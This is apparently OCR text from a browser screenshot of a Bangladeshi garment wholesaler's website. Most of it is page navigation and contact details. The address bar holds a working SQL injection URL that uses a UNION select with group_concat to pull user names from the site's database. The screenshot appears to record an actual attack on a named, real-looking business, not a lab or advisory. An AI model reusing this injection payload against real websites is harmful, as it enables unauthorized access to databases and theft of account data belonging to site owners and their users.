 Fișier Editare Vizualizare Istoric Semne de carte Unelte Ajutor
"4PL4Y" "4PL4Y"
4pl4ybd.com/gallery.php?id=-14+/*!12345union+select*/+1,group_concat(user_name,0x01),3-- Google
Google Facebook YouTube Forums and Blogs Firing Range Mascara JavaScript C... HB
4PL4Y™
Manufacturer & Whole Saller of Latest Readymade Garments ...
Emergency 24/7:
+88-01813 276062
Follow Us On
HOME OVER VIEW OUR PRODUCT QUALITY SERVICES CONTACT INFO CHECK MAIL
K
4PL4Y™ 4PL4Y
2
QUICK CONTACT INFO